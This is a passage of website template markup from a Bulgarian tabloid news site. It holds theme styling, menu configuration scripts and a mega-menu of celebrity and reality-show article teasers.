text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_73_a73","tdc_css_class_style":"tdi_73_a73_rand_style","category_id":"229","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_73_a73"}';
block_tdi_73_a73.td_column_number = "3";
block_tdi_73_a73.block_type = "tdb_header_mega_menu";
block_tdi_73_a73.post_count = "5";
block_tdi_73_a73.found_posts = "3272";
block_tdi_73_a73.header_color = "";
block_tdi_73_a73.ajax_pagination_infinite_stop = "";
block_tdi_73_a73.max_num_pages = "655";
tdBlocksArray.push(block_tdi_73_a73);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_73_a73 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" class="td-image-wrap " title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/11569114572170206343.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)">Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:02:38+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Още с първите епизоди на „Ергенът“ скандалът не закъсня, а в основата му бе психоложката Христиана Манова, която се напи и наговори куп глупости...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/13550358818036846153-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)">ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T10:59:39+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">36-годишната Магдалена Томова е една от най-показваните на екран участнички в „Ергенът“. Тя получи първата розова роза от Алек Младенов още първата вечер в...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" class="td-image-wrap " title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/IMG_6841-795x530-1-696x464.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!">Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-23T10:55:44+02:00" >23.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Огромен спойлер изтече за финала на „Ергенът“ от кухнята на предаването. Разкритието изцяло преобръща нещата и гарантира, че ще станем свидетели на прецедент в...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" class="td-image-wrap " title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/2429588504009080602.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)">Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-13T12:23:25+02:00" >13.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
За почитателите си тя бе същински ангел – гласът на Уитни Хюстън продължава да вълнува и докосва сърцата ни вече близо 12 години след смъртта...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/" rel="bookmark" class="td-image-wrap " title="Трима изпратиха Иван Иванов в тайно погребение" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/11835121166031048439-696x362.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/" rel="bookmark" title="Трима изпратиха Иван Иванов в тайно погребение">Трима изпратиха Иван Иванов в тайно погребение</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-09T17:20:16+02:00" >09.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Поклонението пред голямата звезда на българското кино Иван Иванов в събота в любимата му църква в Панагюрище е посетено от общо трима души –...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_73_a73" data-td_block_id="tdi_73_a73"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_73_a73" data-td_block_id="tdi_73_a73"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92662"><a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/"><div class="tdb-menu-item-text">Здраве</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_74_945 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74_945" >
<style>
/* custom css */
.tdi_74_945 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_74_945 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_74_945 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_74_945 .block-mega-child-cats{
					text-align: right;
				}.tdi_74_945:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_74_945:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_74_945.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_74_945.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_74_945 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_74_945 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_74_945 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_74_945 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_74_945 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_74_945 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_74_945 .entry-thumb{
					background-position: center 50%;
				}.tdi_74_945 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_74_945 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_74_945 .td-module-meta-info,
				.ie11 .tdi_74_945 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_74_945 .td-post-vid-time{
					display: block;
				}.tdi_74_945 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_74_945 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_74_945 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_74_945 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_74_945 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_74_945 .entry-review-stars{
					display: inline-block;
				}.tdi_74_945 .td-icon-star,
                .tdi_74_945 .td-icon-star-empty,
                .tdi_74_945 .td-icon-star-half{
					font-size: 15px;
				}.tdi_74_945 .td-module-comments{
					display: none;
				}.tdi_74_945 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_74_945:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_74_945 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_74_945 .td-post-category:hover{
					color: #000000;
				}.tdi_74_945 .td-module-title a{
					color: #051d2d;
				}.tdi_74_945 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_74_945 .td-post-author-name a{
					color: #666666;
				}.tdi_74_945 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_74_945.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_74_945 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_74_945 .td-editor-date,
				.tdi_74_945 .td-editor-date .td-post-author-name,
				.tdi_74_945 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_74_945 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_74_945 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_74_945 .block-mega-child-cats{
					width: 190px;
				}.tdi_74_945 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_74_945 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_945 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_945 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_74_945 .td-module-container:before{
					bottom: -18px;
				}.tdi_74_945 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_74_945 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_74_945 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_74_945 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_74_945 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_74_945 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_74_945 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_945 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_945 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_74_945 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_74_945 .td-module-container:before{
					bottom: -18px;
				}.tdi_74_945 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_74_945 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_74_945 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_74_945 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_945 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_945 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_74_945 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_74_945 = new tdBlock();
block_tdi_74_945.id = "tdi_74_945";
block_tdi_74_945.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 